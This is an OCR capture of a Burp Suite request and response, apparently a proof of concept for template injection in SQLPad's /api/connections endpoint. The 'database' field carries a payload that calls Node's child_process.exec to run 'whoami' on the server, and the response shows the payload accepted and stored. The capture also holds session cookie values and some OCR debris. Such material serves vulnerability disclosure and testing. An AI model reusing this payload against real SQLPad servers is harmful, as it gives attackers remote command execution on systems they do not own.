 Request
Pretty Raw Hex \n
1 POST /api/connections HTTP/1.1
2 Host: 172.27.80.1:3000
3 Content-Length: 178
4 Pragma: no-cache
5 Accept: application/json
6 Cache-Control: no-cache
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Expires: -1
10 Origin: http://172.27.80.1:3000
11 Referer: http://172.27.80.1:3000/queries/new
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
14 Cookie: PHPSESSID=9a9b4ab38ec38fe626b702d008e197d4; sqlpad.sid=
s%3A1RS7b0d4xokPU-NVWVksemBSxn_DehRp.VVO3nPCKdTE5TTLryiR1T10E8yL7KDHkoQp
BiflT4sk
15 Connection: close
16
17 {
"name":"poc1",
"driver":"mysql",
"data":{
"database":
"{{ process.mainModule.require('child_process').exec('whoami>/tmp/po
c1') }}",
"host":"1.1.1.1",
"username":"xx",
"password":"xx"
}
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Referrer-Policy: same-origin
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 605
10 ETag: W/"25d-cLjy1xUnLjzwmEhIpD8nFQPew2k"
11 Set-Cookie: sqlpad.sid=
s%3A1RS7b0d4xokPU-NVWVksemBSxn_DehRp.VVO3nPCKdTE5TTLryiR1T10E8yL7KDHkoQp
BiflT4sk; Path=/; Expires=Tue, 15 Mar 2022 10:00:18 GMT; HttpOnly;
SameSite=Strict
12 Date: Tue, 15 Mar 2022 09:00:18 GMT
13 Connection: close
14
15 {
"id":"3c4cd6be-a81b-4b65-8a91-ab1f6ad14594",
"name":"poc1",
"description":null,
"driver":"mysql",
"multiStatementTransactionEnabled":null,
"idleTimeoutSeconds":null,
"data":{
"host":"1.1.1.1",
"database":
"{{ process.mainModule.require('child_process').exec('whoami>/tmp/po
c1') }}",
"username":"xx",
"password":""
},
"createdAt":"2022-03-15T09:00:17.980Z",
"updatedAt":"2022-03-15T09:00:17.980Z",
"editable":true,
"maxRows":10000,
"supportsConnectionClient":true,
"isAsynchronous":false,
"host":"1.1.1.1",
"database":
"{{ process.mainModule.require('child_process').exec('whoami>/tmp/poc1
') }}",
"username":"xx",
"password":""
}
Search...
0 matches
Request Attributes
Request Query Para
Request Cookies
Request Headers
Response Headers